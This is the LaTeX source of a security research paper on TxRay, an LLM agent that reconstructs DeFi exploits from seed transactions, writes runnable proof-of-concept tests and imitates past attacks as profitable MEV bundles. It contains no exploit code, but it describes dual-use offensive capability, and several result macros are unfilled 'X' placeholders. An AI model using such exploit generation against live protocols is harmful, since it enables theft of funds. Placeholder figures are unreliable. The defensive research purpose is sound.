%% file: main.tex
\documentclass[letterpaper,twocolumn,10pt]{article}
\PassOptionsToPackage{hyperfootnotes=false}{hyperref}
\usepackage{usenix}
\usepackage{xurl}
\usepackage{tikz}
\usepackage{amsmath}
\usepackage{amssymb}
\usepackage{xspace}
\usepackage{xcolor}
\usepackage{colortbl}
\usepackage{enumitem}
\usepackage{acronym}
\usepackage{booktabs}
\usepackage{array}
\usepackage{tabularx}
\usepackage{multirow}
\usepackage{tablefootnote}

\setlist[itemize]{noitemsep,nolistsep,left=0pt}
\setlist[enumerate]{noitemsep,nolistsep,left=0pt}

\begin{document}

\newcommand{\tool}{\textsc{TxRay}\xspace}
\newcommand{\toolcompact}{\textsc{TxRay-Compact}\xspace}
\newcommand{\toolmonolith}{\textsc{TxRay-Monolith}\xspace}
\newcommand{\pocevaluator}{\textsc{PoCEvaluator}\xspace}
\newcommand{\jsonkey}[1]{\textbf{#1}}

\definecolor{pocevalstageblue}{HTML}{D4E5EF}
\definecolor{pocevalstageyellow}{HTML}{FFF6B6}
\DeclareRobustCommand{\pocevalstage}[2]{%
	    \begingroup%
	    \setlength{\fboxsep}{0.25ex}%
	    \smash{\colorbox{#1}{#2}}%
	    \endgroup%
}

\definecolor{pocqualitypass}{HTML}{D4E5EF}
\definecolor{pocqualityfail}{HTML}{FADBD8}
\DeclareRobustCommand{\pocpasshl}[1]{%
    \begingroup%
    \setlength{\fboxsep}{0.25ex}%
    \colorbox{pocqualitypass}{#1}%
    \endgroup%
}
\DeclareRobustCommand{\pocfailhl}[1]{%
    \begingroup%
    \setlength{\fboxsep}{0.25ex}%
    \colorbox{pocqualityfail}{#1}%
    \endgroup%
}


\newcommand{\promptkw}[1]{\textcolor{blue!70!black}{\textbf{#1}}}
\newcommand{\outputkw}[1]{\textcolor{green!45!black}{\textbf{#1}}}
\newcommand{\decisionkw}[1]{\textcolor{orange!80!black}{\textbf{#1}}}

\newcommand{\walkbox}[1]{%
    \par
\noindent%
    \begingroup%
    \setlength{\fboxsep}{2pt}%
    \setlength{\fboxrule}{0.8pt}%
    \begin{tikzpicture}
        \node[
            draw=black,
            rounded corners=2pt,
            line width=\fboxrule,
            inner sep=\fboxsep,
            text width=\dimexpr\linewidth-2\fboxsep-2\fboxrule\relax
        ] {%
            \raggedright\sloppy\footnotesize
            \setlength{\parindent}{0pt}%
            \setlength{\parskip}{0pt}%
            \noindent\ignorespaces#1\unskip%
        };
    \end{tikzpicture}%
    \endgroup%
    \par%
}

\newcommand{\walkboxtitle}[2]{%
    \par
\noindent%
    \begingroup%
    \setlength{\fboxsep}{2pt}%
    \setlength{\fboxrule}{0.8pt}%
    \begin{tikzpicture}
        \node[
            draw=black,
            rounded corners=2pt,
            line width=\fboxrule,
            inner sep=\fboxsep,
            outer sep=0pt
        ] (walkboxnode) {%
            \begin{minipage}{\dimexpr\linewidth-2\fboxsep-2\fboxrule\relax}
                \raggedright\sloppy\footnotesize
                \setlength{\parindent}{0pt}%
                \setlength{\parskip}{0pt}%
                \vspace*{0.90\baselineskip}\leavevmode\noindent\ignorespaces%
                #2\unskip%
            \end{minipage}
        };
        \node[
            fill=black!65,
            text=white,
            rounded corners=1.5pt,
            font=\normalfont\bfseries\footnotesize,
            inner xsep=8pt,
            inner ysep=3pt,
            anchor=west
        ] at ([xshift=8pt]walkboxnode.north west) {#1};
    \end{tikzpicture}%
    \endgroup%
    \par%
}

\newcommand{\empirical}[1]{\textcolor{black}{#1}\xspace}
\xspaceaddexceptions{\%}


\newcommand{\PostmortemBenchmarkStartDate}{\empirical{1~Oct~2024}}
\newcommand{\PostmortemBenchmarkEndDate}{\empirical{30~Nov~2025}}
\newcommand{\PostmortemBenchmarkNumDays}{\empirical{426}}

\newcommand{\DFHLIncidentCount}{\empirical{120}}        

\newcommand{\DFHLSelectedIncidentCount}{\empirical{114}} 

\newcommand{\DFHLSelectedIncidentFailedCount}{\empirical{9}} 

\newcommand{\DFHLNumRootCauseDiscovered}{\empirical{109}} 

\newcommand{\DFHLNumRootCauseAligned}{\empirical{105}} 

\newcommand{\DFHLNumRootCauseMisaligned}{\empirical{4}} 
\newcommand{\DFHLNumRootCauseMissed}{\empirical{5}} 

\newcommand{\DFHLNumPoCGenerated}{\empirical{105}} 

\newcommand{\DFHLNumPoCValidated}{\empirical{105}} 
\newcommand{\HistSuccessRate}{\empirical{92.11}}            

\newcommand{\DFHLFalsePositiveRate}{\empirical{3.67}}      

\newcommand{\DFHLFalseNegativeRate}{\empirical{4.55}}      


\newcommand{\TxRayPoCNoRealAttackerAddressCount}{\empirical{103}} 
\newcommand{\DFHLPoCNoRealAttackerAddressCount}{\empirical{79}}   
\newcommand{\TxRayPoCNoAttackerDesignedConstantsCount}{\empirical{53}} 
\newcommand{\DFHLPoCNoAttackerDesignedConstantsCount}{\empirical{17}}   
\newcommand{\DFHLPoCHasSuccessPredicateCount}{\empirical{3}}      
\newcommand{\DFHLPoCRunsWithoutRevertCount}{\empirical{103}}       

\newcommand{\TxRayPoCUsesRealAttackerAddressesPct}{\empirical{1.9}} 
\newcommand{\DFHLPoCUsesRealAttackerAddressesPct}{\empirical{24.8}} 
\newcommand{\TxRayPoCAvoidsRealAttackerAddressesPct}{\empirical{98.1}} 
\newcommand{\DFHLPoCAvoidsRealAttackerAddressesPct}{\empirical{75.2}} 
\newcommand{\PoCAvoidsRealAttackerAddressesLiftpp}{\empirical{22.9}} 

\newcommand{\ReadabilityScore}{\empirical{X}}           

\newcommand{\NoMagicNumberRate}{\empirical{X}}          

\newcommand{\SelfContainedRate}{\empirical{X}}          

\newcommand{\LifecycleExplainedRate}{\empirical{X}}     

\newcommand{\RubricCriteriaCount}{\empirical{9}}        

\newcommand{\LLMAgreeWithHumans}{\empirical{X}}         

\newcommand{\EvalSampleSize}{\empirical{X}}             

\newcommand{\HistMedianCostUSD}{\empirical{X}}          

\newcommand{\HistMedianDurationSeconds}{\empirical{X}}  

\newcommand{\HistMedianRootCauseCostUSD}{\empirical{3.16}} 
\newcommand{\HistMedianPoCGenerationCostUSD}{\empirical{1.25}} 

\newcommand{\TxRayMedianRootCauseAnalyzerMinutes}{\empirical{18.6}}
\newcommand{\TxRayMedianPoCReproducerMinutes}{\empirical{7.0}}
\newcommand{\TxRayMedianSingleCallSeconds}{\empirical{1.2}}
\newcommand{\TxRayPninetyFiveSingleCallSeconds}{\empirical{8.8}}

\newcommand{\TxRayRootRejectIncidentCount}{\empirical{119}} 
\newcommand{\TxRayRootRejectMedian}{\empirical{1}}          
\newcommand{\TxRayRootRejectPninety}{\empirical{2}}         
\newcommand{\TxRayRootRejectMax}{\empirical{4}}             
\newcommand{\TxRayPoCRejectPninety}{\empirical{2}}          
\newcommand{\TxRayPoCRejectMax}{\empirical{4}}              
\newcommand{\TxRayRootRejectSpeculativePct}{\empirical{43}} 
\newcommand{\TxRayRootRejectUnknownPct}{\empirical{42}}     
\newcommand{\TxRayRootRejectMissingOnchainTracesPct}{\empirical{7}} 
\newcommand{\TxRayPoCRejectOracleFailPct}{\empirical{17}}   
\newcommand{\TxRayPoCRejectAttackerDesignedPct}{\empirical{24}} 
\newcommand{\TxRayPoCRejectAttackerContractPct}{\empirical{24}} 

\newcommand{\ProspectiveRunStartDate}{\empirical{1~Dec~2025}}
\newcommand{\ProspectiveRunEndDate}{\empirical{31~Jan~2026}}
\newcommand{\ProspectiveRunNumDays}{\empirical{62}}
\input{tables/incident_monitor_postmortem_stats.tex}

\newcommand{\MedianTimeToPoCMinutes}{\empirical{59}}     

\newcommand{\PninetyFiveTimeToPoCMinutes}{\empirical{105}}

\newcommand{\ProspectiveIncidentCount}{\IncidentMonitorDeFiPostCount}   

\newcommand{\BeatPublicTeamsCount}{\empirical{8}}        
\newcommand{\BeatPublicTeamsRatePercent}{\empirical{62}} 

\newcommand{\MedianLeadTimeMinutes}{\empirical{192}}      

\newcommand{\StandardizedDatasetStartDate}{\empirical{20~May~2024}}
\newcommand{\StandardizedDatasetEndDate}{\empirical{31~Jan~2026}}
\newcommand{\StandardizedDatasetNumDays}{\empirical{621}}

\newcommand{\DatasetIncidentCount}{\empirical{218}}       

\newcommand{\DatasetChainsCount}{\empirical{9}}         

\newcommand{\DatasetClassesCount}{\empirical{X}}        

\newcommand{\IntervalAccuracy}{\empirical{X}}           

\newcommand{\StdDatasetDeFiLlamaCount}{\empirical{58}}
\newcommand{\StdDatasetDeFiCount}{\empirical{8}} 
\newcommand{\StdDatasetRektCount}{\empirical{22}}
\newcommand{\StdDatasetBlockSecCount}{\empirical{54}}
\newcommand{\StdDatasetDeFiHackCount}{\empirical{145}}

\newcommand{\ImitationOverlapStartDate}{\empirical{1~Aug~2021}}
\newcommand{\ImitationOverlapEndDate}{\empirical{31~Jul~2022}}
\newcommand{\ImitationOverlapNumDays}{\empirical{365}}
\input{tables/frontrunning_coverage_stats.tex}

\newcommand{\CoverageLiftVsAPE}{\empirical{65.5}}          
\newcommand{\LatencyMultiplierVsAPE}{\empirical{X}}     
\newcommand{\CoverageGainVsYEIM}{\empirical{X}}         
\newcommand{\NewClassesBeyondBaselines}{\empirical{X}}  
\newcommand{\AvgTxInclusionLagMinutes}{\empirical{X}}   

\acrodef{ACT}{Anyone-Can-Take}
\acrodef{DeFi}{Decentralized Finance}
\acrodef{EOA}{Externally Owned Account}
\acrodef{EVM}{Ethereum Virtual Machine}
\acrodef{IDS}{Intrusion-Detection System}
\acrodef{LLM}{Large Language Model}
\acrodef{MEV}{Maximal Extractable Value}
\acrodef{RPC}{Remote Procedure Call}
\acrodef{PoC}{Proof of Concept}
\acrodef{ABI}{Application Binary Interface}

\date{}

\title{\Large \bf TxRay: Agentic Postmortem of Live Blockchain Attacks}

\author{
{\rm Ziyue Wang}\\
Decentralized Intelligence AG
\and
{\rm Jiangshan Yu}\\
The University of Sydney
\and
{\rm Kaihua Qin\thanks{Also affiliated with UC Berkeley RDI.}}\\
University of Warwick
\and
{\rm Dawn Song\ensuremath{^{*}}}\\
University of California, Berkeley
\and
{\rm Arthur Gervais\ensuremath{^{*}}}\\
University College London
\and
{\rm Liyi Zhou\ensuremath{^{*}}}\\
The University of Sydney
} 

\maketitle

\begin{abstract}
\ac{DeFi} has turned blockchains into financial infrastructure, allowing anyone to trade, lend, and build protocols without intermediaries, but this openness exposes pools of value controlled by code. Within five years, the \ac{DeFi} ecosystem has lost \href{https://defillama.com/hacks}{over $15.75$B USD} to reported exploits. Many exploits arise from permissionless opportunities that any participant can trigger using only public state and standard interfaces, which we call \ac{ACT} opportunities. Despite on-chain transparency, postmortem analysis remains slow and manual: investigations start from limited evidence, sometimes only a single transaction hash, and must reconstruct the exploit lifecycle by recovering related transactions, contract code, and state dependencies.

We present TxRay, a \ac{LLM} agentic postmortem system that uses tool calls to reconstruct live \ac{ACT} attacks from limited evidence. Starting from one or more seed transactions, TxRay recovers the exploit lifecycle, derives an evidence-backed root cause, and generates a runnable, self-contained \ac{PoC} that deterministically reproduces the incident. TxRay self-checks postmortems by encoding incident-specific semantic oracles as executable assertions that the synthesized \ac{PoC} must satisfy.

To evaluate \ac{PoC} correctness and quality, we develop \pocevaluator, an independent agentic execution-and-review evaluator. On \DFHLSelectedIncidentCount{} incidents from DeFiHackLabs, TxRay produces an expert-aligned root-cause report and an executable \ac{PoC} for \DFHLNumPoCValidated{} incidents, achieving \HistSuccessRate\% end-to-end reproduction. Under \pocevaluator, \TxRayPoCAvoidsRealAttackerAddressesPct\% of TxRay \acp{PoC} avoid hard-coding attacker addresses, a +\PoCAvoidsRealAttackerAddressesLiftpp{}pp lift over DeFiHackLabs, decoupling reproduction from attacker-controlled on-chain state (e.g., contracts deployed by the attacker, prerequisite approvals, or required funds) and yielding self-contained, root-cause-consistent reconstructions. In a live deployment, TxRay delivers validated root causes in \IncidentMonitorMonitorToRootCauseMedianMinutes{} minutes and \acp{PoC} in \MedianTimeToPoCMinutes{} minutes at median latency. TxRay's oracle-validated \acp{PoC} enable attack imitation, improving coverage by \ImitationCoverageLiftVsSTINGpp\% and \ImitationCoverageLiftVsAPEpp\% over STING and APE.

\end{abstract}

\acresetall

\section{Introduction}
\ac{DeFi} exposes permissionless on-chain exploit opportunities: finite sequences of transactions that any unprivileged participant can execute using public state and standard interfaces. Some are classical \ac{MEV} (arbitrage, liquidations, generalized front-/back-runs); others are protocol vulnerabilities that cause damage rather than direct profit (e.g., freezing or permanently locking assets). All are publicly verifiable: once an incident is on-chain, any observer can reconstruct and replay public actions that reproduce the effect without private keys, privileged orderflow, or off-chain agreements. In practice, however, turning a suspicious transaction into a reproducible exploit case relies on brittle heuristics and manual reverse engineering, slowing incident response and hindering systematic measurement. We refer to this class of permissionless, publicly verifiable exploits as \ac{ACT} opportunities (see Section~\ref{sec:models} for the precise definition).

Prior research shows that \ac{DeFi} exploits are understood retrospectively, with root-cause postmortems arriving hours after the initial loss of funds~\cite{zhou2023sok}. The Balancer incident on 3 November 2025 illustrates this lag.\footnote{\href{https://www.certora.com/blog/breaking-down-the-balancer-hack}{certora blog} and \href{https://x.com/Balancer/status/1990856260988670132}{balancer postmortem} (retrieved November 2025).} Malicious transactions began appearing across Ethereum, Arbitrum, Base, Optimism, and Polygon at 07{:}46 UTC, and automated monitors raised alerts within minutes. A mechanistic root-cause explanation, however, arrived at 10{:}30 UTC, $2$ hours and $44$ minutes later, after specialists manually reconstructed cross-chain traces and re-derived the pool invariant math. During that window, structurally similar deployments remained exposed and defenders had to make high-stakes decisions under incomplete understanding. Furthermore, the earliest analyses of the Balancer attack pointed to an incorrect root cause, access control issues, whereas the actual vulnerability stemmed from rounding errors. While these initial explanations circulated, they actively misled the community's understanding and hindered effective defensive measures for other deployments that shared the same underlying vulnerability.

A second structural problem is that the \ac{DeFi} ecosystem lacks a dataset that can support scientific evaluation. Public trackers exist, but they do not capture the full exploit mechanism in a reproducible form. \href{https://github.com/SunWeb3Sec/DeFiHackLabs}{DeFiHackLabs} runs the most detailed community effort, but its pipeline is manual and resource constrained, so the quality and completeness of PoCs vary by incident. This leads to uneven coverage: some incidents have full traces and carefully engineered PoCs, while others have brief notes. Other trackers from \href{https://hacked.slowmist.io/}{Slowmist}, \href{https://defillama.com/hacks}{Defillama}, \href{https://de.fi/rekt-database}{De.Fi}, \href{https://rekt.news/}{Rekt}, and \href{https://app.blocksec.com/explorer/security-incidents}{BlockSec} record incidents independently, but their entries are short summaries and do not include the transaction level steps, invariants, or replayable artifacts needed for verification. The result is a fragmented record that cannot be used to measure coverage, compare detectors, fine-tune AI agents, or study root causes in a consistent way.

We present \tool, an agentic, \ac{LLM}-based postmortem system that turns individual incidents into executable cases, addressing both \textit{(i)} postmortem lag and \textit{(ii)} the lack of standardized, reusable exploit datasets. Starting from \ac{EVM} seed transaction(s), \tool first decides whether they reveal an \ac{ACT} opportunity. If they do, \tool analyzes the root cause and generates parameter-free \ac{PoC} tests in Foundry that replay the exploit on a forked blockchain state using a fresh, unprivileged wallet address from scratch, driven by an \ac{LLM} loop that plans, executes, verifies, and reflects. When the exploit depends on prerequisite actions, \tool also recovers related transactions (e.g., approvals or liquidity primes), builds the minimal opportunity subgraph, and uses it to guide the postmortem analysis. Conditioned on its inferred root cause, \tool then generates customized validation oracles, such as profit checks, invariant violations, and consistency checks on the explanation, and requires that all of them pass before accepting a case, ensuring that the final \ac{PoC} is deterministic, high quality, and faithful to the root cause. \tool is free to explore within our controlled scope: we provide high-level guidance (e.g., ``playbooks''), and \tool chooses its own path within them. Our primary contributions are:

\begin{figure}[t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{We draw incidents from four sources and forward seed transaction(s) to \tool. \tool performs root cause analysis and synthesizes an executable Foundry-based \ac{PoC}. We evaluate \tool in Sections~\ref{sec:postmortem-quality}--\ref{sec:generalized-imitation} and produce a standardized dataset in Section~\ref{sec:defi-incident-benchmark}.}
    \label{fig:overview}
\end{figure}

\begin{itemize}
    \item \textbf{Agentic postmortem system:}
    We design \tool, an agentic \ac{LLM}-based postmortem system that turns individual \ac{ACT} incidents into structured artifacts: a root-cause report, a parameter-free executable \ac{PoC}, and a standardized attack lifecycle. From seed transaction(s), \tool outputs a self-contained bundle of code and metadata that replays on a forked chain and integrates with datasets and tooling, providing the first end-to-end generator of blockchain postmortems with human-analyst quality.

	    \item \textbf{Postmortem correctness and quality evaluation:}
	    To measure \ac{DeFi} \ac{PoC} correctness and quality, we develop \pocevaluator, an agentic execution-and-review evaluator: across \DFHLIncidentCount{} DeFiHackLabs incidents in a \PostmortemBenchmarkNumDays{}-day window (\PostmortemBenchmarkStartDate--\PostmortemBenchmarkEndDate, inclusive; after the gpt-5.1 training cutoff), we identify \DFHLSelectedIncidentCount{} \ac{ACT} incidents and measure reproduction success (\HistSuccessRate\%) and two error rates: misalignment among ACT-identified cases (\DFHLFalsePositiveRate\%) and miss rate (\DFHLFalseNegativeRate\%). 
    On the aligned subset (n=\DFHLNumRootCauseAligned{}), \tool achieves 100\% correctness, successfully compiling and passing runtime tests on a pinned on-chain fork. 
    Quality metrics indicate self-contained reconstructions: no attacker-side artifacts appear in 104 / \DFHLNumRootCauseAligned{} cases; no real attacker addresses appear in \TxRayPoCNoRealAttackerAddressCount{} / \DFHLNumRootCauseAligned{} cases; and no exploit-specific constants appear in \TxRayPoCNoAttackerDesignedConstantsCount{} / \DFHLNumRootCauseAligned{} cases.
    At the time of writing, our estimated median API cost is \${\HistMedianRootCauseCostUSD{}} per run for root cause analysis and \${\HistMedianPoCGenerationCostUSD{}} per run for \ac{PoC} generation.

	    \item \textbf{Live postmortem pipeline:}
    To test \tool beyond the historical corpus, we deploy our tool in a live setting where a Twitter/X scanner feeds candidate \ac{ACT} transactions into \tool during \ProspectiveRunStartDate--\ProspectiveRunEndDate{} (\ProspectiveRunNumDays{} days, inclusive), continuously processing incidents as they occur. Over this \ProspectiveRunNumDays{}-day prospective run, \tool ingests \IncidentMonitorDeFiPostCount{} unique live incident alerts, correctly filters \IncidentMonitorNonACTCount{} non-\ac{ACT} cases, and produces \IncidentMonitorAlignedCount{} aligned root-cause reports on \IncidentMonitorACTCount{} \ac{ACT} incidents. \tool achieves a median time-to-\ac{PoC} of \MedianTimeToPoCMinutes{} minutes (p95: \PninetyFiveTimeToPoCMinutes{}). Among \IncidentMonitorComparableExpertResponseCount{} incidents with public expert responses, \tool beats them (faster with aligned root causes) in \IncidentMonitorRootCauseFasterAlignedCount{} cases (\BeatPublicTeamsRatePercent\%), with a median lead time of \MedianLeadTimeMinutes{} minutes, directly addressing the postmortem-lag pain point.

		    \item \textbf{LLM-based generalized attack imitation:}
				    \tool is the first \ac{LLM}-based imitation tool and synthesizes profitable \ac{ACT} \ac{MEV} bundles that imitate historical attacks. On the overlap period studied by prior work~\cite{qin_usenix23,zhang2023your} (\ImitationOverlapStartDate--\ImitationOverlapEndDate{}; \ImitationOverlapNumDays{} days, inclusive), \tool finds \ImitationTxRayOnlyCount{} additional opportunities and improves opportunity coverage by \ImitationCoverageLiftVsAPEpp\% and \ImitationCoverageLiftVsSTINGpp\% over two baselines.
        \item \textbf{Standardized dataset:}
	    We generate postmortem artifacts for historical incidents and curate into a single EVM security dataset with normalized taxonomy and labels. Within this \StandardizedDatasetNumDays{}-day window (\StandardizedDatasetStartDate{}--\StandardizedDatasetEndDate{}).\footnote{The dataset is continuously updated in production; to finalize this paper, we freeze the snapshot used for all reported results at \StandardizedDatasetEndDate{}.}, to our knowledge, we provide the most complete dataset of executable \ac{DeFi}/\ac{MEV} incidents, cataloging \DatasetIncidentCount{} incidents across \DatasetChainsCount{} chains. Every entry corresponds to an accepted postmortem that meets the quality criteria validated in our benchmarking, and the dataset aggregates incidents from \href{https://github.com/SunWeb3Sec/DeFiHackLabs}{DeFiHackLabs}, \href{https://defillama.com/hacks}{DeFiLlama}, \href{https://de.fi/rekt-database}{De.Fi}, \href{https://rekt.news/}{Rekt}, \href{https://app.blocksec.com/explorer/security-incidents}{BlockSec} and our live postmortem pipeline.
\end{itemize}

\section{Background}

We briefly discuss background on \ac{DeFi} postmortems.

\noindent\textbf{Blockchains.}
Public permissionless blockchains in our setting implement a deterministic, account-based
state machine.  \acp{EOA} and contracts share a global state; transactions
invoke contract code that can call other contracts, emit logs, and
modify balances and storage.  On \ac{EVM}-compatible chains, this behavior is
specified by the \ac{EVM} execution semantics and exposed to off-chain
clients via public \ac{RPC} endpoints and archive or tracing infrastructure,
including transaction receipts, logs, and detailed execution traces.

\noindent\textbf{Smart contracts, DeFi, and MEV.}
Smart contracts are programs deployed as on-chain accounts whose code and
state are executed by the \ac{EVM}.  \ac{DeFi} protocols are collections of
such contracts that implement financial logic, swaps, lending, liquidations,
and structured products.  Their composability enables complex cross-protocol
interactions but also creates
value-redistribution opportunities commonly referred to as \ac{MEV}:
sequences of transactions that extract value by reordering, inserting, or
copying interactions (e.g., arbitrage, liquidations, sandwiches, and
generalized back-/front-runs).  Prior work surveys \ac{DeFi} attacks and
MEV behaviors in detail~\cite{zhou2023sok,qin_usenix23}.


\noindent\textbf{\ac{DeFi} attacks, IDS, and postmortems.}
\ac{DeFi} attacks are sequences of on-chain actions that violate protocol
safety or liveness properties, e.g., by exploiting logic bugs, misconfigured
parameters, or adversarial interactions between protocols.  Many attacks are
permissionless and publicly reproducible; in Section~\ref{sec:models} we
formalize \ac{ACT} as the subset that an unprivileged adversary can realize
using only public information and standard interfaces.
When an exploit or anomalous behavior occurs, practice typically unfolds in
two stages.  First, intrusion-detection systems (IDS) (e.g., protocol-specific
detectors, on-chain monitoring platforms, and incident dashboards) signal
that an incident is in progress.  Research and industry efforts focus heavily
on this detection layer, from LLM-based anomaly
